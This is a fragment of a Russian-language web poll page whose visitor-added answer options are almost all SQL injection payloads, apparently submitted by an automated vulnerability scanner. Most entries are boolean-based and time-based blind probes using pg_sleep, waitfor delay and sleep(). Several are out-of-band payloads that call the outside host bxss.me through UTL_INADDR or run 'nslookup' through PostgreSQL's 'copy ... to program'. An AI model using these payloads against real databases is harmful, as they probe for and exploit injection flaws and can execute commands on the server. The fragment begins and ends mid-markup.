class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="446"><div class="dem-label">-1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="466"><div class="dem-label">-1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="445"><div class="dem-label">-1' OR 2+464-464-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="476"><div class="dem-label">612'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="469"><div class="dem-label">LTzJv2ZA';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="470"><div class="dem-label">u5fM7VDk');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="471"><div class="dem-label">T61IhyTD'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="472"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="473"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="474"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="475"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="467"><div class="dem-label">-1" OR 2+584-584-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="478"><div class="dem-label">-1 OR 2+834-834-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="486"><div class="dem-label">TbAC6ysa';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="479"><div class="dem-label">-1 OR 2+544-544-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="480"><div class="dem-label">-1' OR 2+510-510-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="481"><div class="dem-label">-1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="482"><div class="dem-label">-1" OR 2+680-680-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="483"><div class="dem-label">if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="484"><div class="dem-label">(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="485"><div class="dem-label">fLDQWDyh'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="477"><div class="dem-label">@@R1ZGB<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="455"><div class="dem-label">BnFGMTnQ');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="487"><div class="dem-label">OVyz6zBs');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="530"><div class="dem-label">luVctTYU'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="508"><div class="dem-label">613'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="490"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="491"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="492"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="493"><div class="dem-label">865'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="494"><div class="dem-label">@@RgbvG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="495"><div class="dem-label">-1 OR 2+100-100-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="496"><div class="dem-label">-1 OR 2+861-861-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="497"><div class="dem-label">-1' OR 2+935-935-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="498"><div class="dem-label">-1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="509"><div class="dem-label">@@7XvlX<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="500"><div class="dem-label">cxtREreI'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="501"><div class="dem-label">VpjWQdsz';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="502"><div class="dem-label">0BngM8Ox');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="503"><div class="dem-label">Dx4rqGj3'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="504"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="505"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="506"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="499"><div class="dem-label">-1" OR 2+18-18-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="507"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="488"><div class="dem-label">XD57LVx4'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="489"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="510"><div class="dem-label">-1 OR 2+313-313-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="511"><div class="dem-label">-1 OR 2+853-853-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="512"><div class="dem-label">-1' OR 2+568-568-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="513"><div class="dem-label">-1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="514"><div class="dem-label">-1" OR 2+55-55-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="515"><div class="dem-label">MQ6vIRHF'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="516"><div class="dem-label">bw38Qncr';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="517"><div class="dem-label">nqmI4zDG');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="518"><div class="dem-label">5VlykCFg'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="519"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="520"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="521"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="522"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="523"><div class="dem-label">571'<sup class="dem-star" title="Ответ добавлен 